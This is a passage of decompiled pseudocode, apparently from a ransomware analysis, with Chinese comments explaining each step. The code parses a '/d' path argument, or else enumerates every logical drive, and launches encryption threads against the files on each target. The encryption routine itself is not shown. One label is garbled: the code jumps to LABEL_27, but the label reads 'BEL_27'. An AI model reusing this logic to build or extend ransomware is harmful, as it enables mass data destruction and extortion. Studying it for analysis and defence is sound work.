 v15 = L"/d"; // 检查第二参数是否等于/d
v14 = v31[1];
while ( *v14 && *v15 )
{
v27 = *v14;
v26 = *v15++;
++v14;
if ( v27 != v26 )
{
v5 = 0;
goto LABEL_27;
}
}
v13 = !*v14 && !*v15;
v5 = v13;
BEL_27:
if ( v5 ) // 第二个参数是/d
{
v30 = v31[2];
for ( m = 0; *v30++; ++m )
;
lpParameter = HeapAlloc(hHeap, 8u, 2i64 * m + 6);
v18 = v31[2];
v19 = lpParameter;
while ( *v18 )
*v19++ = *v18++;
*v19 = 0;
v32 = lpParameter;
for ( n = 0; *v32++; ++n )
;
v37 = &lpParameter[n];
v20 = L"\\*";
v21 = v37;
while ( *v20 )
*v21++ = *v20++;
*v21 = 0;
hHandle = CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)sub_140001DB0, lpParameter, 0, 0i64);// 根据参数路径启动加密线程
if ( hHandle )
{
WaitForSingleObject(hHandle, 0xFFFFFFFF);
CloseHandle(hHandle);
}
}
else
{
for ( ii = 0i64; ii < 0x100; ++ii )
*((_BYTE *)Handles + ii) = 0;
nCount = 0;
LogicalDrives = GetLogicalDrives(); // 枚举逻辑驱动器
for ( jj = 0; jj < 0x20ui64; ++jj )
{
if ( (LogicalDrives & 1) != 0 )
{
v11 = HeapAlloc(hHeap, 8u, 0xAui64);
if ( v11 )
{
*v11 = jj + 'A';
v11[1] = ':';
v11[2] = '\\';
v11[3] = '*';
v11[4] = '\0';
Thread = CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)sub_140001DB0, v11, 0, 0i64);// 根据驱动器启动加密线程
if ( Thread )
Handles[nCount++] = Thread;
}
}
LogicalDrives >>= 1;
}